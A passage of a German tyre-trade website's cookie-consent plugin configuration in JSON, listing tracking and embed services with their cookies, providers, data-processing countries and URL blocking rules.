geLoad\":\"\",\"presetId\":\"youtube\"},{\"id\":264587,\"name\":\"Font Awesome\",\"purpose\":\"Font Awesome l\\u00e4dt benutzerdefinierte Icon-Schriftarten herunter, die nicht auf dem Client-Ger\\u00e4t des Nutzers installiert sind, und sie in die Website einbettet. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Diese Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Font Awesome zu verbessern. Font Awesome gibt pers\\u00f6nliche Informationen an seine Partner und andere Unternehmen weiter, wie z.B. Content Delivery Network Provider, Zahlungsanbieter und andere Dienste.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Fonticons, Inc., 307 S Main St, Bentonville, Arkansas, 72712, USA\",\"uniqueName\":\"font-awesome\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AR\",\"AM\",\"AU\",\"AT\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BE\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BR\",\"BN\",\"BG\",\"BF\",\"BI\",\"KH\",\"CM\",\"CA\",\"CV\",\"CF\",\"TD\",\"CL\",\"CN\",\"CO\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DK\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"FI\",\"FR\",\"GA\",\"GM\",\"GE\",\"DE\",\"GH\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"IN\",\"ID\",\"IR\",\"IQ\",\"IE\",\"IL\",\"IT\",\"JM\",\"JP\",\"JO\",\"KZ\",\"KE\",\"KI\",\"KR\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MY\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NL\",\"NZ\",\"NI\",\"NE\",\"NG\",\"NO\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PE\",\"PH\",\"PL\",\"PT\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SG\",\"SK\",\"SI\",\"SB\",\"SO\",\"ZA\",\"ES\",\"LK\",\"SD\",\"SR\",\"SZ\",\"SE\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TH\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"AE\",\"GB\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/fontawesome.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"font-awesome\"},{\"id\":264585,\"name\":\"Kommentare\",\"purpose\":\"WordPress als Content Management System bietet die M\\u00f6glichkeit, Kommentare unter Blog-Beitr\\u00e4ge und \\u00e4hnliche Inhalte zu schreiben. Das Cookie speichert den Namen, die E-Mail-Adresse und die Website eines Kommentators, um sie wieder anzuzeigen, wenn der Kommentator einen weiteren Kommentar auf dieser Website schreiben m\\u00f6chte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"wordpress-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_url_*\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-comments\"}]},{\"id\":32448,\"name\":\"Statistiken\",\"slug\":\"statistiken\",\"description\":\"Statistik-Services werden ben\\u00f6tigt, um pseudonymisierte Daten \\u00fcber die Besucher der Website zu sammeln. Die Daten erm\\u00f6glichen es uns, die Besucher besser zu verstehen und die Webseite zu optimieren.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327937,\"name\":\"Woocommerce Bestellungszuordnung\",\"purpose\":\"WooCommerce Bestellungszuordnung hilft uns zu sehen, welche unserer Marketingma\\u00dfnahmen und Kan\\u00e4le zu Ihrem Kauf auf unserer Website gef\\u00fchrt haben. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie die verweisende Quelle, UTM-Parameter, den Ger\\u00e4tetyp (z. B. Desktop, Tablet oder Handy) und die Seitenaufrufe der Sitzung enthalten. Die Informationen zur Bestellungszuordnung werden mithilfe von Cookies vor\\u00fcbergehend in den Browsern der Besucher gespeichert. Erst im Falle einer Bestellung werden diese Daten ausgelesen und als Bestell-Metadaten auf dem Server gespeichert. Die Cookies in den Browsern der Besucher laufen nach jeder Sitzung ab. Die Bestellungszuordnungsfunktion von WooCommerce ist nicht dazu geeignet, Besucher \\u00fcber mehrere Sitzungen hinweg zu verfolgen oder verhaltensbezogene Besucherprofile zu erstellen. Die Nachverfolgung von Bestellungen ist eine Funktion f\\u00fcr Shop-Betreiber, die sich Klarheit \\u00fcber die Marketingaktivit\\u00e4ten, Kan\\u00e4le oder Kampagnen verschaffen wollen, die zu Bestellungen in ihren Online-Shops f\\u00fchren. Sie erm\\u00f6glicht es dem Website-Besitzer, Bestellungen den Traffic-Quellen zuzuordnen, was ein Verst\\u00e4ndnis f\\u00fcr die Effektivit\\u00e4t verschiedener Marketing-Bem\\u00fchungen erm\\u00f6glicht, und es kann festgestellt werden, was einen Kunden zum Kauf im Shop veranlasst hat und woher der Kunde kam.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"woocommerce-order-attribution\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"sbjs_session\",\"host\":\"reifenpresse.de\",\"duration\":30,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"Anzahl der Seitenaufrufe in dieser Sitzung und den aktuellen Seitenpfad\"},{\"type\":\"http\",\"name\":\"sbjs_udata\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Benutzer-Agenten des Besuchers, die IP des Besuchers, den Browser und den Ger\\u00e4tetyp\"},{\"type\":\"http\",\"name\":\"sbjs_first\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Informationen \\u00fcber die Herkunft des Besuchers f\\u00fcr den aktuellen Besuch in deinem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_first_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den ersten Besuch des Besuchers im Shop (nur anwendbar, wenn der Besucher zur\\u00fcckkehrt, bevor die Sitzung abl\\u00e4uft)\"},{\"type\":\"http\",\"name\":\"sbjs_current_add\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Speichert den Zeitstempel, die verweisende URL und die Einstiegsseite f\\u00fcr den aktuellen Besuch des Besuchers in Ihrem Shop\"},{\"type\":\"http\",\"name\":\"sbjs_migrations\",\"host\":\"reifenpresse.de\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Technische Daten, um bei Migrationen zwischen verschiedenen Versionen der Tracking-Funktion zu helfen\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce-order-attribution\"},{\"id\":264558,\"name\":\"Google Analytics\",\"purpose\":\"Google Analytics erstellt detaillierte Statistiken \\u00fcber das Nutzerverhalten auf der Website, um Analyseinformationen zu erhalten. Dazu m\\u00fcssen die IP-Adresse eines Nutzers und Metadaten verarbeitet werden, mit denen das Land, die Stadt und die Sprache eines Nutzers bestimmt werden k\\u00f6nnen. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und gelesen werden. Diese k\\u00f6nnen pers\\u00f6nliche Daten und technische Daten wie die Nutzer-ID enthalten, die folgende zus\\u00e4tzliche Informationen liefern k\\u00f6nnen:\\n- Zeitinformationen dar\\u00fcber, wann und wie lange ein Nutzer auf den verschiedenen Seiten der Website war oder ist\\n- Ger\\u00e4tekategorie (Desktop, Handy und Tablet), Plattform (Web, iOS-App oder Android-App), Browser und Bildschirmaufl\\u00f6sung, die ein Nutzer verwendet hat\\n- woher ein Nutzer kam (z. B. Herkunftswebsite, Suchmaschine einschlie\\u00dflich des gesuchten Begriffs, Social Media-Plattform, Newsletter, organisches Video, bezahlte Suche oder Kampagne)\\n- ob ein Nutzer zu einer Zielgruppe geh\\u00f6rt oder nicht\\n- was ein Nutzer auf der Website getan hat und welche Ereignisse durch die Aktionen des Nutzers ausgel\\u00f6st wurden (z. B. Seitenaufrufe, Nutzerengagement, Scrollverhalten, Klicks, hinzugef\\u00fcgte Zahlungsinformationen und benutzerdefinierte Ereignisse wie E-Commerce-Tracking)\\n- Konversionen (z. B. ob ein Nutzer etwas gekauft hat und was gekauft wurde)\\n- Geschlecht, Alter und Interessen, wenn eine Zuordnung m\\u00f6glich ist \\n\\nDiese Daten k\\u00f6nnten von Google auch verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen \\u00fcber mehrere Domains, die von diesem Websitebetreiber betrieben werden, mit anderen Google-Produkten (z. B. Google AdSense, Google Ads, BigQuery, Google Play), die der Websitebetreiber nutzt, verkn\\u00fcpft werden. Sie k\\u00f6nnen von Google auch mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Google (z. B. google.com) eingeloggt sind. Google gibt personenbezogene Daten an seine verbundenen Unternehmen und andere vertrauensw\\u00fcrdige Unternehmen oder Personen weiter, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten. Sie k\\u00f6nnen auch zur Profilerstellung durch den Website-Betreiber und Google verwendet werden, z. B. um einem Nutzer personalisierte Dienste anzubieten, wie z. B. Anzeigen, die auf den Interessen oder Empfehlungen eines Nutzers basieren.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-analytics-analytics-4\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\",\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga_*\",\"host\":\".reifenpresse.de\",\"duration\":24,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":{\"gaMeasurementId\":\"G-LV10YNZ8PV\"},\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"base64-encoded:PHNjcmlwdD4KKGZ1bmN0aW9uKHcsZCl7d1tkXT13W2RdfHxbXTt3Lmd0YWc9ZnVuY3Rpb24oKXt3W2RdLnB1c2goYXJndW1lbnRzKX19KSh3aW5kb3csImRhdGFMYXllciIpOwo8L3NjcmlwdD4=\",\"presetId\":\"google-analytics-analytics-4\"}]},{\"id\":32449,\"name\":\"Marketing\",\"slug\":\"marketing\",\"description\":\"Marketing Services werden von uns und Dritten genutzt, um das Verhalten einzelner Nutzer aufzuzeichnen, die gesammelten Daten zu analysieren und z.B. personalisierte Werbung anzuzeigen. Diese Services erm\\u00f6glichen es uns, Nutzer \\u00fcber mehrere Websites hinweg zu verfolgen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327817,\"name\":\"Facebook\",\"purpose\":\"Facebook erm\\u00f6glicht die Einbettung von Buttons und Kommentaren in Webseiten, um die Webseite zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, die Gr\\u00f6\\u00dfe des Buttons und die genutzte Version enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Meta zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Meta mit den Daten von Nutzern verkn\\u00fcpft werden, die auf den Websites von Meta (z. B. facebook.com und instagram.com) angemeldet sind. F\\u00fcr einige dieser Zwecke verwendet Meta Informationen \\u00fcber ihre Produkte und die genutzten Ger\\u00e4te. Die Informationen, die sie f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-like-share-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Nutzer-ID zur ger\\u00e4te\\u00fcbergreifenden Nachverfolgung des Nutzers\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Identifizierung eines nicht eingeloggten Nutzers, um zu verhindern, dass b\\u00f6swillige Nutzer den Inhalt der Website \\u00e4ndern\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Pixelverh\\u00e4ltnis des Bildschirms vom Nutzer zur Feststellung, obder \\\"Hochkontrast-Modus\\\" aktiviert ist\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Fenstergr\\u00f6\\u00dfe des Browsers, um die Benutzeroberfl\\u00e4che dynamisch an die Bildschirmgr\\u00f6\\u00dfe des Nutzers anzupassen\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"oo\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-like-share-comments\"}]}]","links":[{"id":304954,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":131984,"url":"https:\/\/reifenpresse.de\/datenschutzbelehrung\/","hideCookieBanner":true,"isTargetBlank":true},{"id":304955,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":37931,"url":"https:\/\/reifenpresse.de\/impressum\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"","contactEmail":"base64-encoded:dmVydHJpZWJAcmVpZmVucHJlc3NlLmRl","contactPhone":"","contactFormUrl":false},"blocker":[{"id":327943,"name":"Vimeo","description":"","rules":["*vimeo.com*","*vimeocdn.com*","div[data-settings:matchesUrl()]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"vimeo\"]","div[class*=\"td_wrapper_playlist_player_vimeo\"]","lite-vimeo[videoid]","*\/wp-content\/plugins\/elfsight-vimeo-gallery-cc\/assets\/*.js*","div[data-elfsight-vimeo-gallery-options]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"vimeo\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-vimeo-embed\":visualParent(value=1),keepAttributes(value=class),jQueryHijackEach()]","script[id=\"gtm4wp-vimeo-js\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327939],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"vimeo","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/video-player-light.svg","width":580,"height":326,"hide":["overlay"],"titleType":"center"}},{"id":327938,"name":"Woocommerce Bestellungszuordnung","description":"","rules":["*wp-content\/plugins\/woocommerce\/assets\/js\/sourcebuster\/sourcebuster*","*wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/order-attribution*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327937],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"woocommerce-order-attribution","visualThumbnail":null},{"id":327818,"name":"Facebook","description":"","rules":["*connect.facebook.net*","div[class=\"fb-like\"]","*facebook.com\/plugins\/like.php*","div[class=\"fb-share-button\"]","*facebook.com\/plugins\/share_button.php*","div[class=\"fb-comments\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[327817],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"facebook-like-share-comment","visualThumbnail":null},{"id":327815,"name":"X (Twitter)","description":"","rules":["*twitter.com*","http:\/\/t.co*","https:\/\/t.co*","*twimg.com*","blockquote[class=\"twitter-tweet\"]","a[class*=\"twitter-timeline\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[322910],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"twitter-tweet","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":312233,"name":"Facebook","description":"","rules":["*facebook.com\/plugins\/post.php*","*facebook.com\/plugins\/video.php*","*fbcdn.net*","div[class=\"fb-post\"]","*connect.facebook.net*","*\/wp-content\/plugins\/jetpack\/_inc\/build\/facebook-embed*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[312232],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"0","visualContentType":"feed-text","isVisualDarkMode":false,"visualBlur":10,"visualDownloadThumbnail":true,"visualHeroButtonText":"Inhalt laden","shouldForceToShowVisual":false,"presetId":"facebook-post","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/real-cookie-banner-pro\/public\/images\/visual-content-blocker\/feed-text-light.svg","width":1000,"height":580,"hide":["overlay"],"titleType":"center"}},{"id":310855,"name":"YouTube","description":"","rules":["*youtube.com*","*youtu.be*","*youtube-nocookie.com*","*ytimg.com*","*apis.google.com\/js\/platform.js*","div[class*=\"g-ytsubscribe\"]","*youtube.com\/subscribe_embed*","div[data-settings:matchesUrl()]","script[id=\"uael-video-subscribe-js\"]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"youtube\"]","div[class*=\"td_wrapper_playlist_player_youtube\"]","*wp-content\/plugins\/wp-youtube-lyte\/lyte\/lyte-min.js*","*wp-content\/plugins\/youtube-embed-plus\/scripts\/*","*wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/*","div[id^=\"epyt_gallery\"]","div[class^=\"epyt_gallery\"]","div[class*=\"tcb-yt-bg\"]","a[href*=\"youtube.com\"][rel=\"wp-video-lightbox\"]","lite-youtube[videoid]","a[href*=\"youtube.com\"][class*=\"awb-lightbox\"]","div[data-elementor-lightbox*=\"youtube.com\"]","div[class*=\"w-video\"][onclick*=\"youtube.com\"]","new OUVideo({*type:*yt","*\/wp-content\/plugins\/streamtube-core\/public\/assets\/vendor\/video.js\/youtube*","video-js[data-setup:matchesUrl()][data-player-id]","a[data-youtube:delegateClick()]","spidochetube","div[class*=\"spidochetube\"]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"youtube\":visualParent(value=.elementor-widget-container)]","div[class*=\"be-youtube-embed\":visualParent(value=1),transformAttribute({ \"name\": \"data-video-id\", \"target\": \"data-video-id-url\", \"regexpReplace\": \"https:\/\/youtube.com\/watch?v=$1\" }),keepAttributes(value=class),jQueryHijackEach()]","a[class*=\"button_uc_blox_play_button\":delegateClick(selector=.video-button)][href:matchesUrl(),visualParent(value=2)]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[310851],"isVisual":true,"visualType":"hero","visualMediaThumbnail":"310854","visualContentType":"video-player","isVisualDarkMode":false,"visualBlur":20,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"youtube","visualThumbnail":{"url":"https:\/\/reifenpresse.de\/wp-content\/uploads\/2024\/01\/youtube.png","width":512,"height":512,"hide":[],"titleType":"top"}},{"id":310843,"name":"Google Analytics","description":"","rules":["\"G-*\"","'G-*'","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/g\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[264558],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-analytics-analytics-4","visualThumbnail":null},{"id":264588,"name":"Font Awesome","description":"","rules":["*use.fontawesome.com*","*kit.fontawesome.com*","*bootstrapcdn.com\/font-awesome\/*","*cdnjs.cloudflare.com*font-awesome*","*jsdelivr.net*font-awesome*","*unpkg.com*font-awesome*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[264587],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"font-awesome","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:46e08da","revisionHash":"d17b050922f44b13e2267a95c9ec24d9","territo